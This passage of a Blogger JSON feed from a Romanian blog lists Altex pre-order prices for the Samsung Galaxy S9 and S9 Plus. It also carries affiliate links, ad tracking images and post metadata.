Altex\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.tradeads.eu\/Link\/Impression?adsx=4pINw5+kEVenbtWaeOZC2pEqNOqCSYoYIlk43\/iboAcSWgzl+Awk2XKH6l6tUGNTBED5wrrZOlo7UMSVy8sadA==\" height=\"0\" style=\"border: none !important; margin: 0px !important;\" width=\"0\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/8608320424811743576\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/specificatii-samsung-galaxy-s9.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/8608320424811743576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/8608320424811743576"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/specificatii-samsung-galaxy-s9.html","title":"Specificatii Samsung Galaxy S9"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt\/s72-c\/galaxy+s9.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-162364862256060164.post-6355554459729899838"},"published":{"$t":"2018-03-01T13:40:00.000+02:00"},"updated":{"$t":"2018-03-02T17:11:03.971+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung Galaxy S9 Plus"}],"title":{"type":"text","$t":"Precomanda Samsung Galaxy S9 si S9 Plus de la ALTEX"},"content":{"type":"html","$t":"Mult asteptatele modele Samsung Galaxy S9 si S9 Plus sunt acum in precomanda in magazinele online din Romania. La nici o saptamana de la lansarea oficiala, Altex are disponibil deja pentru precomanda ambele modele: si Samsung Galaxy S9 si Samsung Galaxy S9 Plus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDesi sunt destul de asemanatoare cu \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/01\/pret-samsung-galaxy-s8-si-s8-plus.html\" target=\"_blank\" title=\"Vezi pretul Galaxy S8 si S8 Plus in 16 magazine\"\u003Emodele S8 si S8 Plus\u003C\/a\u003E, cele doua noi flagship-uri \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/03\/specificatii-samsung-galaxy-s9.html\" target=\"_blank\"\u003ESamsung Galaxy S9\u003C\/a\u003E si \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/03\/pret-si-specificatii-samsung-galaxy-s9-plus.html\" target=\"_blank\"\u003EGalaxy S9 Plus\u003C\/a\u003E au specificatii destul de diferite. Si imbunatatite.\u003Cbr \/\u003E\nPrintre cele mai imbunatatite specificatii se gasesc la camera foto care acum are apertura in doua trepte - f\/1.7 versus f\/1.5 si 2.4. O alta imbunatatire este la procesor, care la Samsung Galaxy S9 si S9 Plus este de ultima generatie si anume, s-a trecut de la Exynos 8895 la Exynos 9810.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVedeti \u003Ca href=\"http:\/\/note8pret.robloguri.info\/2018\/03\/specificatii-samsung-galaxy-s9.html\" target=\"_blank\"\u003Especificatiile Galaxy S9\u003C\/a\u003E si specificatiile S9 Plus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagazinul online Altex are disponibil pentru precomanda atat Samsung Galaxy S9 cat si Samsung Galaxy S9 Plus. Sunt disponibile atat varianta cu memorie interna de 64 GB cat si cea cu 256 GB. Culorile in care se pot precomanda modele cu memorie de 64 GB sunt: Blue, Purple si Black. Modelul cu memorie de 256 GB, poate fi precomandat doar in culoarea Black.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAltex are la precomanda Samsung Galaxy S9 64GB la pretul de 3.899 de lei. Modelul cu memorie de 256GB costa 4.399 de lei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSamsung Galaxy S9 Plus 64GB poate fi precomandat la pretul de 4.399 de lei iar S9 Plus cu memorie de 256GB are pretul de 4.799 de lei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=vIjZuR+YGOqFzWHWU1+wpQ==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f\" rel=\"nofollow\" target=\"_blank\" title=\"Click pentru precomanda Galaxy S9 sau S9 Plus de la ALTEX\"\u003EPrecomanda Galaxy S9 sau S9 Plus de la ALTEX\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ads.tradeads.eu\/Link\/Click?adsx=vIjZuR+YGOqFzWHWU1+wpQ==\u0026amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9%2f\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\" title=\"Click pentru precomanda Galaxy S9 sau S9 Plus de la ALTEX\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"995\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiyYXr9v9fcSWN1ZOKMsp_dscZZrH2L5eq6d0u-HhOfKUv3rYu94ad4LEyrdFHHjVfKMfiBNYdjBcRsWgicjHyCjbTZRL_BTXp5xiGHGhAU8GFNbEq3el9yIFroyWzUi8qqWgQLrkLTPjZ\/s640\/Precomanda+Samsung+Galaxy+S9+si+S9+Plus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.tradeads.eu\/Link\/Impression?adsx=vIjZuR+YGOovxjFL99dlqamBZZYDbzLGLAbeyYdkbdgrGqTSeDsWViKSYXmxa4Q015LDoWxCtd2v67LxOJSgzQ==\" height=\"0\" style=\"border: none !important; margin: 0px !important;\" width=\"0\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/note8pret.robloguri.info\/feeds\/6355554459729899838\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/precomanda-samsung-galaxy-s9-s9-plus-altex.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/6355554459729899838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/162364862256060164\/posts\/default\/6355554459729899838"},{"rel":"alternate","type":"text/html","href":"https:\/\/note8pret.robloguri.info\/2018\/03\/precomanda-samsung-galaxy-s9-s9-plus-altex.html","title":"Precomanda Samsung Galaxy S9 si S9 Plus de la ALTEX"}],"author":[{"name":{"$t":"Daniel Nicolae"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12138717134880206945"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiyYXr9v9fcSWN1ZOKMsp_dscZZrH2L5eq6d0u-HhOfKUv3rYu94ad4LEyrdFHHjVfKMfiBNYdjBcRsWgicjHyCjbTZRL_BTXp5xiGHGhAU8GFNbEq3el9yIFroyWzUi8qqWgQLrkLTPjZ\/s72-c\/Precomanda+Samsung+Galaxy+S9+si+S9+Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});